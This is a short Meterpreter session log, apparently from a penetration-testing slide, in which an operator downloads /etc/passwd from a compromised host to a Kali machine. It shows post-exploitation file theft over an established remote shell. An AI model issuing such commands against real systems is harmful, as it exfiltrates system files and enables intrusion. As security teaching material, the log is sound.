 meterpreter > download /etc/passwd
[*] Downloading: /etc/passwd → /home/kali/passwd
[*] Downloaded 1.73 KiB of 1.73 KiB (100.0%): /etc/passwd → /home/kali/passwd
[*] Completed  : /etc/passwd → /home/kali/passwd
meterpreter >